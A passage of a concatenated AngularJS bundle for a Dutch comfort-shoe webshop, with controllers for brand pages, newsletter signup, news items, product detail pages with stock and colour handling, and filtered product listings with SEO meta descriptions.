      // $('meta[name=description]').attr('content', 'De nieuwe voorjaars- najaarcollectie staat voor je klaar! Shop nu Durea, Meindl, MBT, Solidus,, Sockwell, Aetrex en vele andere topmerken online!');
      // $('meta[name=description]').attr('content', 'Wil je goed lopen dan koop je bij ons! Shop nu Durea schoenen, Meindl schoenen, MBT-schoenen, FinnComfort schoenen, Skecher schoenen gemakkelijk online. Boek je private shopping moment');

      productService.get360Fotos().then(function (result) {
        vm.fotos360 = result;
      });
      productService.getRandomProductenMetTag(4, "$NIEUW").then(function (d) {
        vm.promotieProducten = d;
      });
      bannerService.getBanners().then(function (banners) {
        vm.banners = banners;
      });
    };

    vm.resetFilter = function () {
      console.log("wis filters");
      productService.wisFilters();
      console.log(productService.wisFilters());
    };

    init();
    //	$window.fbq('track', 'PageView');
  };

  angular
    .module("Webshop")
    .controller("IndexController", [
      "BannerService",
      "ProductService",
      "$window",
      IndexController,
    ]);
})();
;
(function(){
    
    var MerkController = function($routeParams,productService,$location,merkService,typeService,groepService,$window) {
        var vm = this;
		
		window.scrollTo(0,0); 

        vm.producten=[];
		vm.typen=[];
		vm.subtypen=[];
		vm.merken=[];
		vm.groepen=[];
		
		vm.pages = [];
        vm.titel = $routeParams.merknaam;
		
		var url = fixUrl($location.absUrl());
		
		vm.pagingBaseUrl = url;
		
		vm.huidigePagina=1;
		if($routeParams.p!=undefined && $routeParams.p*1!=NaN) vm.huidigePagina=$routeParams.p;

		function init(merknaam,pagina)
		{
			initProducten(merknaam,pagina);
			initGroepen();
			initMerken();
			initTypen();
			initSubtypen();
		}
        function initProducten(merknaam,pagina) {
			vm.loading=true;
			productService.getProductenPerMerk(merknaam,pagina)
				.then(function (d){
					vm.producten=d.Producten;
					preparePagingButtons(d.AantalPaginas);
				})
				.finally(function(){
					vm.loading=false;
				});
        }
		
		function initMerken(){
			merkService.getMerken()			
			  .then(function(d){
				  vm.merken=d;
			  });
		}
		
		function initGroepen(){
			groepService.getGroepen()			
			  .then(function(d){
				  vm.groepen=d;
			  });
		}
		
		function initTypen(){
			typeService.getTypen()			
			  .then(function(d){
				  vm.typen=d;
			  });
		}
		
		function initSubtypen(){
			typeService.getSubtypen()			
			  .then(function(d){
				  vm.subtypen=d;
			  });
		}
		
		function preparePagingButtons(aantalPaginas){
			for(i=1;i<=aantalPaginas;i++) vm.pages.push(i);
		}
		
		function fixUrl(url)
		{
			url=url.replace("p="+$routeParams.p,"");			// p=X weghalen uit de url
			url=url + (url.indexOf("?")>-1?"&":"?");			// url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
			url=url.replace("?&","?");							// eventuele lege parameters vervangen
			url=url.replace("&&","&");	
			return url;
		}

		init($routeParams.merknaam,vm.huidigePagina);
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("MerkController", ["$routeParams","ProductService","$location","MerkService","TypeService","GroepService","$window", MerkController]);

}());;
(function(){
    var MerkOverzichtController = function($rootScope,merkService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);

        vm.merken = null;
		document.title="Merkenoverzicht"+$rootScope.baseTitle;

        var init = function() {
            merkService.getMerken()
			.then(function(d){
				vm.merken=d;
			})
        }

        // If there multiple 'merk' that need be exclude create a if with above so that than return false
        vm.excludeMerk = function(merk) {
            return merk.MerkId !== 80;
        };

        init()
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("MerkOverzichtController", ["$rootScope","MerkService","$window", MerkOverzichtController]);
}());
;
(function(){

    var NieuwsbriefController = function($http,$rootScope,$timeout,$window) {
        var vm = this;
		vm.isvisible=false;
		vm.alreadyregistered=false;
		vm.success = false;
		vm.messageFailure="Het opgegeven emailadres is al geregistreerd voor onze nieuwsbrief."
		vm.messageSuccess="Bedankt voor uw inschrijving. U ontvangt de kortingscode binnen enkele ogenblikken op het opgegeven adres."
		$rootScope.$on("$locationChangeSuccess",function(ev,newUrl){

			// console.log(newUrl.split('/'));

      if(newUrl.split('/')[3]!='' && newUrl.split('/')[3]!='winkelwagen' && newUrl.split('/')[3]!='winkelwagen2') {
			     vm.isvisible=true;
      }

		});



		vm.email=null;

		vm.inschrijven = function()
		{
			if(vm.email!=null && vm.email!="")
			{
				var postvalues={
				FormValue_Email:vm.email,
				FormValue_MailListIDs:134,
				FormValue_SuccessScreenID:26,
				FormValue_FailureScreenID:2,
				};
				//var postvalues="{'FormValue_Email':"+vm.email+"&FormValue_MailListIDs=134&FormValue_SuccessScreenID=26&FormValue_FailureScreenId=2&FormValue_CustomFieldIDs="
				$http.post($rootScope.webshopRestApiUrl + "/api/nieuwsbrief/pcimail",JSON.stringify(postvalues)).then(function(response){
					//console.log(response);
					vm.success=true;
				})
				.catch(function(response){
					if(response.status==409){
						//alert('U bent al geregistreerd');
						vm.alreadyregistered=true;
					}
					else
						console.warn(response.status,response.data);
				});

				$timeout(function(){
					vm.alreadyregistered=false;
					vm.success=false;
					vm.email=null;
				},5000)

			}

		}
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NieuwsbriefController", ["$http","$rootScope","$timeout","$window",NieuwsbriefController]);

}());
;
(function(){
    
    var NieuwsItemController = function($sce,$routeParams,nieuwsService,$window) {
        var vm = this;
		
		window.scrollTo(0,0); 
		vm.Titel=null;
		vm.Content=null;		
		vm.Afbeelding=null;
		
		function init(itemname)
		{
			
			nieuwsService.getBySeoUrl(itemname).then(function(item){
				
				console.log(item);
				vm.Titel=item.Titel;
				vm.Content=$sce.trustAsHtml(item.Content);
				vm.Afbeelding=item.Afbeelding;
			});
		}

		init($routeParams.itemname);
		
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NieuwsItemController", ["$sce","$routeParams","NieuwsService","$window", NieuwsItemController]);

})();;
(function(){
    
    var NieuwsOverzichtController = function($sce,$routeParams,nieuwsService,$filter,$window) {
        var vm = this;
		vm.items=[];
		
		window.scrollTo(0,0); 
		
		function init()
		{
			
			nieuwsService.getNieuws().then(function(items){
				
				angular.copy(items,vm.items);
				for(i=0;i<items.length;i++)
				{
					
					vm.items[i].Content = $sce.trustAsHtml($filter('cut')(vm.items[i].Content,true,100,'&hellip;'));
					
				}
				
			});
		}

		init();		
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NieuwsOverzichtController", ["$sce","$routeParams","NieuwsService","$filter","$window",NieuwsOverzichtController]);

})();;
(function($window){
    var NotFoundController = function() {
        var vm = this;

		window.scrollTo(0,0);
		$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("NotFoundController", ["$scope","$window", NotFoundController]);
}());;
(function(){
    var Product2Controller = function($routeParams, productService, $rootScope, $window, $timeout,$location, $scope, $timeout) {
        var vm = this;

		window.scrollTo(0,0);

        vm.product = null;
		vm.amount="1";
		vm.selectedSKU=null;
		vm.selectedSKUObject=null;
        vm.selectedAmountInStock=null;
		vm.fotos360=null;
		vm.randomSok=null;
    	vm.randomFollowUp=null;
		vm.randomFournituur=null;
		vm.randomVoetbed=null;
		vm.randomTas=null;
		vm.productKleurHex=null;

		vm.lowStockTreshold = 2;

        var init = function() {

			vm.loading=true;
            productService.getProduct($routeParams.naam)
			.then(function(d){
				vm.product=d;
				vm.product.OmschrijvingNoLineBreaks = vm.product.Omschrijving.replace(/\n/g," ");

				_hasOneItem = false;
				for(x=0;x<vm.product.SKUs.length;x++) {
					_totalStock = 0;
					_has16      = false,
      				_hasOther   = false;

					
					for(var y in vm.product.SKUs[x].Voorraad) {
						_totalStock+=vm.product.SKUs[x].Voorraad[y];
						if(vm.product.SKUs[x].Voorraad[y] > 0 && y != '16'){
							_hasOther = true;
						}
						
						if(vm.product.SKUs[x].Voorraad[y] > 0 && y == '16'){
							_has16 = true;
						}
					}
					vm.product.SKUs[x].totalStock = _totalStock;
					vm.product.SKUs[x].has16 = _has16;
					vm.product.SKUs[x].hasOther = _hasOther;

					if(_has16 && !_hasOther){
						if(vm.product.Merk == 'Solidus' || vm.product.Merk == 'FinnComfort'){
							vm.product.SKUs[x].stockTOnly16 = true;
							_hasOneItem = true;
						}
					}else{
						vm.product.SKUs[x].stockTOnly16 = false;
					}
					vm.product.hasItemStock16 = _hasOneItem;
				}
				// console.log(vm.product);
				// console.log(vm.product.hasItemStock16);

				// switch kleur hex
				if(vm.product.Kleur.length>0){
					switch(vm.product.Kleur){
						case 'Groen':
						case 'Groen multi':
							vm.productKleurHex='#16a34a';
							break;
						case 'Grijs':
						case 'Grijs multi':
							vm.productKleurHex='#a3a3a3';
							break;
						case 'Silver':
						case 'Silver multi':
							vm.productKleurHex='#d4d4d4';
							break;
						case 'Blauw':
						case 'Blauw multi':
							vm.productKleurHex='#0ea5e9';
							break;
						case 'Beige':
						case 'Beige multi':
							vm.productKleurHex='#cebeac';
							break;
						case 'Rood':
						case 'Rood multi':
							vm.productKleurHex='#ef4444';
							break;
						case 'Bordo':
						case 'Bordo multi':
							vm.productKleurHex='#944952';
							break;
						case 'Wit':
						case 'Wit multi':
							vm.productKleurHex='#ffffff';
							break;
						case 'Zwart':
						case 'Zwart multi':
							vm.productKleurHex='#000000';
							break;
						case 'Bruin':
						case 'Bruin multi':
							vm.productKleurHex='#774d2b';
							break;
						case 'Geel':
						case 'Geel multi':
							vm.productKleurHex='#facc15';
							break;
						// case 'Wit':
						// 	vm.productKleurHex='#ffffff';
						// 	break;
						// default:
						// 	vm.productKleurHex='#000000';
						// 	break;
					}
				}

				/*if(vm.product.SKUs.length>0)
				{

					// auto-select product size based on filter
					// not working now, since filters could have multiple id's in selection.
					// this code causes some kind of loop right now, to be fixed later

					/*var filterA=productService.getVariantAFilter();
					var filterB=productService.getVariantBFilter();

					if(filterA==undefined||filterA==null||filterA.length==0)
						vm.selectedSKU=""+vm.product.SKUs[0].Id;
					else
						for(i=0;i<vm.product.SKUs.length;i++)
						{
							console.log(vm.product.SKUs[i]);
							if(IdInFilter(vm.product.SKUs[i].VariantAId,filterA)){
								console.log(' A gevonden' );
								console.log(filterB);
								if(filterB==undefined||filterB==null||filterB.length==0)
									vm.selectedSKU=""+vm.product.SKUs[i].Id;
								else
									for(j=0;j<vm.product.SKUs.length;j++)
									{
										if(IdInFilter(vm.product.SKUs[j].VariantAId,filterA) && IdInFilter(vm.product.SKUs[j].VariantBId,filterB))
										{
												vm.selectedSKU=""+vm.product.SKUs[j].Id;
												break;
										}
									}
								break;
							}
						}
				}*/



				document.title=d.Merk + " " + d.Naam +" " + d.Kleur + $rootScope.baseTitle;
				$('meta[name=description]').remove();
				$('head').append( '<meta name="description">' );
				$('meta[name=description]').attr('content',d.Omschrijving);
				setTimeout(function(){	$window.fbq('track', 'PageView');},2000);


				productService.get360Fotos()
				.then(function(result){
					vm.fotos360=result;
					// specifiek voor beterlopen: 360gr fotos
					if(vm.fotos360.indexOf(vm.product.Id+'')>-1){

						$('#Frame').animate360({
							centerInWindow: false,
							xmlPath: "https://beterlopenwinkel.blob.core.windows.net/webshop/images/360/"+vm.product.Id+'/',
							objPath: 'https://beterlopenwinkel.blob.core.windows.net/webshop/images/360/'+vm.product.Id+'/Images/',
							//xmlPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/',
							//objPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/Images/',
							iconPath: 'https://www.beterlopenwebwinkel.nl/content/360/'
						});
					}
				});

				productService.getRandomProductenVanType(10,"Sokken",vm.product.Id)
				.then(function(result){
					vm.randomSok=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Fournituren",vm.product.Id)
				.then(function(result){
					vm.randomFournituur=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Voetbedden",vm.product.Id)
				.then(function(result){
					vm.randomVoetbed=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Tassen",vm.product.Id)
				.then(function(result){
					vm.randomTas=result[Math.floor(Math.random() * result.length)];
				});

        productService.getRandomProductenVanType(1,"Fournituren",vm.product.Id)
        .then(function(result){
          vm.randomFollowUp=result[0];
        });
				// Voeg producten toevoegen aan de onderkant om weer te geven komt van de index controller
				productService.getRandomProductenMetTag(4,"$NIEUW")
			  .then(function(d){
				  vm.promotieProducten=d;
			  });
			})
			.finally(function(){
					vm.loading=false;

			});
        }

		function IdInFilter(id,filter)
		{
			for(i=0;i<filter.length;i++)
			{
				if(id==filter[i]) return true;
			}
			return false;
		}

		var messageTimer = false,
        displayDuration = 5000; // milliseconds (5000 ==> 5 seconds)

		vm.showMessage = false;

		vm.showSizeRemark = function() {
			if(vm.product != undefined) {
				switch(vm.product.Merk) {
					case "Meindl":
					case "Mizuno":
					case "Lowa":
					case "Craft":
					case "Lomer":
						return "Deze schoen valt 1 maat kleiner";
					case "Perfectfootwork":
						return "Deze schoen valt 1 maat groter";
					default:
						return "";
				}
			}

			return "";
		}

		vm.showNotice = function () {
			if (messageTimer) {
				$timeout.cancel(messageTimer);
			}

			vm.showMessage = true;

			messageTimer = $timeout(function () {
				vm.showMessage = false;
			}, displayDuration);
		};

		vm.showContact=function()
		{
			$timeout(function(){
				$location.path('/contact');
			},200);

		}

        vm.skuSelected=function(){
            for(var i=0;i<vm.product.SKUs.length;i++)
            {
                var sku = vm.product.SKUs[i]
                var totaal=0;
                if(sku.Id==vm.selectedSKU){
					vm.selectedSKUObject=sku;
                    for(var j in sku.Voorraad)
                    {
                        totaal+=sku.Voorraad[j];
                    }
                    vm.selectedAmountInStock=totaal;
					vm.toggleSizeOffvanvas();
                    return;
                }
            }
        }

        $scope.testMe = function() {
          $('#followup-modal').modal('show');
        }

        vm.followupClick = function(url) {
          $('#followup-modal').modal('hide');
          $('.modal-backdrop').remove();
          $('body').removeClass('modal-open');
          $location.url(url);
        }
				
				var showingSizeModal = false;
				vm.toggleSizeOffvanvas = function() {
					const documentWidth = document.documentElement.clientWidth;
					var scrollbarWidth = Math.abs(window.innerWidth - documentWidth);
					if (!showingSizeModal) {
						$('body').addClass('size-offcanvas-active');
						$('body').append('<div class="offcanvas-overlay"></div>').css('padding-right', scrollbarWidth);
						setTimeout(() => {
							$('.offcanvas-overlay').addClass('show');
						}, 10);
					} else {
						$('body').removeClass('size-offcanvas-active').css('padding-right', '');
						$('.offcanvas-overlay').removeClass('show');
						// $('.offcanvas-overlay').removeClass('show');
						setTimeout(() => {
							$('.offcanvas-overlay').remove();
						}, 400);
					}
					showingSizeModal = !showingSizeModal;
				}


        init();

		$timeout(function(){
			window.scrollTo(0,0);
		}, 800);
		//

    }

    angular.module("Webshop").controller("Product2Controller", ["$routeParams","ProductService", "$rootScope", "$window", "$timeout","$location", "$scope", "$timeout", Product2Controller]);
}());
;
(function(){
    var ProductController = function($routeParams, productService, $rootScope, $window, $timeout,$location, $scope, $timeout) {
        var vm = this;

		window.scrollTo(0,0);

        vm.product = null;
		vm.amount="1";
		vm.selectedSKU=null;
        vm.selectedAmountInStock=null;
		vm.fotos360=null;
		vm.randomSok=null;
    	vm.randomFollowUp=null;
		vm.randomFournituur=null;
		vm.randomVoetbed=null;

        var init = function() {
			console.log("GO");

			vm.loading=true;
            productService.getProduct($routeParams.naam)
			.then(function(d){
				vm.product=d;
				vm.product.OmschrijvingNoLineBreaks = vm.product.Omschrijving.replace(/\n/g," ");
				/*if(vm.product.SKUs.length>0)
				{

					// auto-select product size based on filter
					// not working now, since filters could have multiple id's in selection.
					// this code causes some kind of loop right now, to be fixed later

					/*var filterA=productService.getVariantAFilter();
					var filterB=productService.getVariantBFilter();

					if(filterA==undefined||filterA==null||filterA.length==0)
						vm.selectedSKU=""+vm.product.SKUs[0].Id;
					else
						for(i=0;i<vm.product.SKUs.length;i++)
						{
							console.log(vm.product.SKUs[i]);
							if(IdInFilter(vm.product.SKUs[i].VariantAId,filterA)){
								console.log(' A gevonden' );
								console.log(filterB);
								if(filterB==undefined||filterB==null||filterB.length==0)
									vm.selectedSKU=""+vm.product.SKUs[i].Id;
								else
									for(j=0;j<vm.product.SKUs.length;j++)
									{
										if(IdInFilter(vm.product.SKUs[j].VariantAId,filterA) && IdInFilter(vm.product.SKUs[j].VariantBId,filterB))
										{
												vm.selectedSKU=""+vm.product.SKUs[j].Id;
												break;
										}
									}
								break;
							}
						}
				}*/



				document.title=d.Merk + " " + d.Naam +" " + d.Kleur + $rootScope.baseTitle;
				$('meta[name=description]').remove();
				$('head').append( '<meta name="description">' );
				$('meta[name=description]').attr('content',d.Omschrijving);
				setTimeout(function(){	$window.fbq('track', 'PageView');},2000);


				productService.get360Fotos()
				.then(function(result){
					vm.fotos360=result;
					// specifiek voor beterlopen: 360gr fotos
					if(vm.fotos360.indexOf(vm.product.Id+'')>-1){

						$('#Frame').animate360({
							centerInWindow: false,
							xmlPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/',
							objPath: 'https://static.beterlopenwebwinkel.nl/content/images/360/'+vm.product.Id+'/Images/',
							iconPath: 'https://static.beterlopenwebwinkel.nl/content/360/'
						});
					}
				});

				productService.getRandomProductenVanType(10,"Sokken",vm.product.Id)
				.then(function(result){
					vm.randomSok=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Fournituren",vm.product.Id)
				.then(function(result){
					vm.randomFournituur=result[Math.floor(Math.random() * result.length)];
				});
				productService.getRandomProductenVanType(10,"Voetbedden",vm.product.Id)
				.then(function(result){
					vm.randomVoetbed=result[Math.floor(Math.random() * result.length)];
				});

        productService.getRandomProductenVanType(1,"Fournituren",vm.product.Id)
        .then(function(result){
          vm.randomFollowUp=result[0];
        });
				// Voeg producten toevoegen aan de onderkant om weer te geven komt van de index controller
				productService.getRandomProductenMetTag(4,"$NIEUW")
			  .then(function(d){
				  vm.promotieProducten=d;
			  });
			})
			.finally(function(){
					vm.loading=false;

			});
        }

		function IdInFilter(id,filter)
		{
			for(i=0;i<filter.length;i++)
			{
				if(id==filter[i]) return true;
			}
			return false;
		}

		var messageTimer = false,
        displayDuration = 5000; // milliseconds (5000 ==> 5 seconds)

		vm.showMessage = false;

		vm.showNotice = function () {
			if (messageTimer) {
				$timeout.cancel(messageTimer);
			}

			vm.showMessage = true;

			messageTimer = $timeout(function () {
				vm.showMessage = false;
			}, displayDuration);
		};

		vm.showContact=function()
		{
			$timeout(function(){
				$location.path('/contact');
			},200);

		}

        vm.skuSelected=function(){

            for(var i=0;i<vm.product.SKUs.length;i++)
            {
                var sku = vm.product.SKUs[i]
                var totaal=0;
                if(sku.Id==vm.selectedSKU){
                    for(var j in sku.Voorraad)
                    {
                        totaal+=sku.Voorraad[j];
                    }
                    vm.selectedAmountInStock=totaal;
                    return;
                }
            }
        }

        $scope.testMe = function() {
          $('#followup-modal').modal('show');
        }

        vm.followupClick = function(url) {
          $('#followup-modal').modal('hide');
          $('.modal-backdrop').remove();
          $('body').removeClass('modal-open');
          $location.url(url);
        }

        init();
		//

    }

    angular.module("Webshop").controller("ProductController", ["$routeParams","ProductService", "$rootScope", "$window", "$timeout","$location", "$scope", "$timeout", ProductController]);
}());
;
(function () {
  var ProductlijstController = function (
    $rootScope,
    $routeParams,
    productService,
    $location,
    merkService,
    typeService,
    groepService,
    $sce,
    $route,
    $window,
    $timeout,
    $document,
    $scope,
    pageHistoryService,
    scrollHistoryService
  ) {
    var vm = this;

    window.scrollTo(0, 0);

    var _pagetype = $location.absUrl().split("/")[3].toLowerCase();
    vm.removeBrandFromFilterView = [
      74, 145, 80, 162, 170, 82, 166, 84, 85, 93, 172, 101, 102, 104, 117, 149,
      171, 119, 124, 155, 128, 164, 130, 138, 147,
    ]; // Array with id's that will be removed from the filter
    vm.producten = []; // een lege verzameling maken voor producten
    vm.filter = [];
    vm.sorteerVeld = "customseason,af";
    /*vm.sorteerVolgorde="op";*/
    vm.filteredMerken = [];
    vm.filteredGroepen = [];
    vm.filteredKleuren = [];
    vm.filteredTypen = [];
    vm.filteredSubtypen = [];
    vm.filteredVariant = [];
    vm.filteredTag = [];
    vm.headerTekst = null;
    vm.footerTekst = null;
    vm.showGroepFilter = false;
    vm.metaTitle = false;
    vm.metaDescription = false;
    vm.sokkenPage = false;
    vm.pantoffelsPage = false;
    vm.voetbeddenPage = false;
    vm.fourniturenPage = false;
    //vm.filteredVariantB=[];
    vm.fotos360 = null;

    vm.selectieUrl = document.location.href;

    vm.pages = []; // een lege verzameling aanmaken voor pagina's
    vm.merken = [];
    vm.titel = "";
    vm.sale = false;
    vm.nieuw = false;
    var url = fixUrl($location.absUrl()); // url opvragen en bewerken zodat we deze kunnen gebruiken voor paging hyperlinks

    vm.pagingBaseUrl = url; // url beschikbaar maken voor de view
    /*vm.huidigePagina =1;*/ // defaultpagina instellen

    vm.okSaveScroll = true;

    vm.huidigePagina = pageHistoryService.currentPageNumber; // defaultpagina instellen
    vm.prevScrollPos = scrollHistoryService.scrollPosCache;

    $scope.currentPage = pageHistoryService.currentPageNumber;

    if ($routeParams.p != undefined && $routeParams.p * 1 != NaN)
      vm.huidigePagina = $routeParams.p; // indien we niet op p=1 zijn, dit instellen als huidige pagina (met controle dat p een getal is)
    // voornamelijk voor SEO doeleinden, we navigeren niet meer met ?p=X, maar via controller acties

    vm.ScrollToTop = function () {
      window.scrollTo(0, 0);
    };

    function init(pagina) {
      productService.get360Fotos().then(function (result) {
        vm.fotos360 = result;
      });
      merkService.getMerken(true).then(function (result) {
        vm.merken = result;
      });

      if ($window.innerWidth < 768) {
        $scope.showFilterForm = true;
      }

      function applyWidthFromUrl() {
        var currentTagFilter = productService.getTagFilter() || [];
        currentTagFilter = toArray(currentTagFilter) || [];

        if ($routeParams.tag) {
          var tagsFromParam = toArray($routeParams.tag);
          tagsFromParam.forEach(function (t) {
            if (currentTagFilter.indexOf(t) === -1) {
              currentTagFilter.push(t);
            }
          });
        }

        if ($routeParams.wijdte) {
          var widths = toArray($routeParams.wijdte);
          widths.forEach(function (w) {
            if (!w) return;

            var tagName = "wijdte " + ("" + w).toUpperCase();

            if (currentTagFilter.indexOf(tagName) === -1) {
              currentTagFilter.push(tagName);
            }
          });
        }

        productService.setTagFilter(currentTagFilter);
      }

      //console.log($rootScope.backButton);
      //productService.wisFilters();
      switch (_pagetype) {
        case "categorie":
          // productService.setAlleenKortingProducten(false);
          groepService
            .getGroepIdByNaam($routeParams.categorie)
            .then(function (d) {
              productService.addGroepToFilter(d);
              applyWidthFromUrl();
              initProducten(pagina);
              initFilter();
            });
          vm.titel = $routeParams.categorie; // titel instellen op categorie uit url
          if ($routeParams.categorie == "damesschoenen") {
            //vm.metaDescription = 'Beter lopen doe op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de koude dagen zijn de pantoffels ook een musthave!';
            vm.metaDescription =
              "Beter lopen doe je op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de warme dagen kies voor fijne slipper of sandalen!";
          }
          if ($routeParams.categorie == "herenschoenen") {
            // vm.metaDescription = 'Shop de nieuwe najaarscollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            //vm.metaDescription = 'Shop de nieuwe voorjaars- zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            vm.metaDescription =
              "Shop de nieuwe zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!";
          }
          break;
        case "categorie-new":
          // productService.setAlleenKortingProducten(false);
          groepService
            .getGroepIdByNaam($routeParams.categorie)
            .then(function (d) {
              productService.addGroepToFilter(d);
              applyWidthFromUrl();
              initProducten(pagina);
              initFilter();
            });
          vm.titel = $routeParams.categorie; // titel instellen op categorie uit url
          if ($routeParams.categorie == "damesschoenen") {
            //vm.metaDescription = 'Beter lopen doe op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de koude dagen zijn de pantoffels ook een musthave!';
            vm.metaDescription =
              "Beter lopen doe je op Solidus, Meindl, Lowa, Finn Comfort, Durea schoenen! Voor de warme dagen kies voor fijne slipper of sandalen!";
          }
          if ($routeParams.categorie == "herenschoenen") {
            // vm.metaDescription = 'Shop de nieuwe najaarscollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            //vm.metaDescription = 'Shop de nieuwe voorjaars- zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!';
            vm.metaDescription =
              "Shop de nieuwe zomercollectie Gijs, Solidus, FinnComfort. Meindl schoenen, de voetbedden van Aetrex , sokken van Rohner & Sockwell online!";
          }
          break;
        case "type":
          productService.setAlleenKortingProducten(false);
          if ($routeParams.categorie != undefined) {
            vm.titel = $routeParams.categorie + " - ";
            groepService
              .getGroepIdByNaam($routeParams.categorie)
              .then(function (d) {
                productService.addGroepToFilter(d);
                //initProducten(pagina);
                //initFilter();
              });
          }

          if ($routeParams.subtype != undefined) {
            typeService
              .getTypeIdByNaam($routeParams.subtype) // in de front-end draaien we type en subtype om
              .then(function (t) {
                productService.addTypeToFilter(t);
                typeService
                  .getSubtypeIdByNaam($routeParams.type) // in de front-end draaien we type en subtype om
                  .then(function (s) {
                    productService.addSubtypeToFilter(s);
                    initProducten(pagina);
                    initFilter();
                  });
              });

            vm.titel =
              vm.titel + $routeParams.type + " - " + $routeParams.subtype;
          } else {
            typeService
              .getSubtypeIdByNaam($routeParams.type)
              .then(function (s) {
                productService.addSubtypeToFilter(s);
                initProducten(pagina);
                initFilter();
              });

            vm.titel = vm.titel + $routeParams.type;
          }
          break;
        case "subtype":
          productService.setAlleenKortingProducten(false);
          if ($routeParams.categorie != undefined) {
            vm.titel = $routeParams.categorie + " - ";
            groepService
              .getGroepIdByNaam($routeParams.categorie)
              .then(function (d) {
                productService.addGroepToFilter(d);
                //initProducten(pagina);
                //initFilter();
              });
          }
          typeService
            .getTypeIdByNaam($routeParams.subtype) // in de front-end draaien we type en subtype om
            .then(function (t) {
              productService.addTypeToFilter(t);
              initProducten(pagina);
              initFilter();
            });

          vm.titel = vm.titel + $routeParams.subtype;

          break;
        case "merken":
          vm.showGroepFilter = true;
          vm.merkenPagina = true;
          productService.setAlleenKortingProducten(undefined);
          merkService.getMerkBySeoUrl($routeParams.merknaam).then(function (m) {
            vm.titel = m.Merknaam;
            vm.metaTitle =
              m.Merknaam + " Schoenen | Najaarscollectie | Gratis Bezorgd";
            // vm.metaTitle = m.Merknaam + ' Schoenen | zomercollectie | Gratis Bezorgd';
            vm.metaDescription =
              "De schoenen van " +
              m.Merknaam +
              " bieden comfort aan de voeten en ondersteunen daarmee het loopgemak. ✓ Onze gespecialiseerde winkel heeft een grote collectie " +
              m.Merknaam +
              ".";
            updateTitle();
            productService.addMerkToFilter(m.MerkId);
            initProducten(pagina);
            initFilter();
          });

          break;
        case "sale":
        case "salenew":
          vm.sale = true;
          vm.showGroepFilter = true;
          productService.setAlleenKortingProducten(true);
          if ($routeParams.merknaam != undefined) {
            merkService
              .getMerkBySeoUrl($routeParams.merknaam)
              .then(function (m) {
                vm.titel = "Sale! - " + m.Merknaam;
                if (m.Merknaam == "FinnComfort") {
                  // vm.metaDescription = 'Wacht niet langer en shop jouw favoriete schoenen van Finn Comfort nu met leuke kortingen! De grootste collectie Finn Comfort vind je gewoon bij de Beterlopenwinkel!';
                  vm.metaDescription =
                    "Wacht niet langer en shop jouw favoriete schoenen van Finn Comfort nu met leuke kortingen! De grootste collectie Finn Comfort vind je gewoon bij de Beterlopenwinkel!";
                }
                updateTitle();
                productService.addMerkToFilter(m.MerkId);
                initProducten(pagina);
                initFilter();
              });
          } else {
            initProducten(pagina);
            initFilter();
            vm.titel = "Sale!";
            // vm.metaDescription = 'Grijp je kans en shop nu MBT-schoenen, FinnComfort schoenen, Verhulst schoenen en vele andere merken met leuke kortingen!';
            vm.metaDescription =
              "Grijp je kans en shop nu MBT-schoenen, FinnComfort schoenen, Keen schoenen en vele andere merken met leuke kortingen!";
          }

          break;
        case "zoeken":
          productService.setAlleenKortingProducten(undefined);
          vm.showGroepFilter = true;
          if ($routeParams.zoekterm != undefined) {
            console.log();
            if (
              $routeParams.zoekterm.toLowerCase() == "finncomfort" ||
              $routeParams.zoekterm.toLowerCase() == "finn comfort"
            ) {
              productService.addMerkToFilter(90);
            } else {
              productService.setZoekterm($routeParams.zoekterm);
              vm.titel = $routeParams.zoekterm;
            }
          } else {
            vm.titel = "Zoekresultaat";
            getFilterFromUrl();
          }

          initProducten(pagina);
          initFilter();
          break;
        case "nieuw":
          vm.nieuw = true;
          vm.showGroepFilter = true;
          productService.setAlleenKortingProducten(false);
          productService.setTagFilter(["$nieuw"]);
          initProducten(pagina);
          initFilter();
          vm.titel = $routeParams.zoekterm;
          break;
        default:
          alert("deze controller is niet geschikt voor deze pagina");
          return;
      }
      updateTitle();
    }

    function updateTitle() {
      var _title = vm.titel !== undefined ? vm.titel : "";

      if (vm.metaTitle) {
        document.title = vm.metaTitle;
      } else {
        document.title = "Productenoverzicht " + _title + $rootScope.baseTitle;
      }
      $("meta[name=description]").remove();
      $("head").append('<meta name="description">');

      if (vm.metaDescription) {
        $("meta[name=description]").attr("content", vm.metaDescription);
      } else {
        $("meta[name=description]").attr(
          "content",
          "Productenoverzicht " + vm.titel
        );
      }
    }

    vm.updateProducten = function ($event, pagina) {
      vm.producten = [];
      vm.huidigePagina = pagina.pagenr;
      $scope.currentPage = pagina.pagenr;
      initFilter();
      initProducten(pagina.pagenr);

      $event.preventDefault();
    };

    vm.sorteerProducten = function () {
      if (!vm.sorteerVeld) {
        return;
      }

      productService.setSorteerVeld(vm.sorteerVeld.split(",")[0]);
